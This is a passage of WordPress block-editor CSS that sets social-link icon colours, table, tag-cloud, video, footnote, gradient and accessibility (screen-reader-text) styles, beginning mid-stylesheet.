.wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}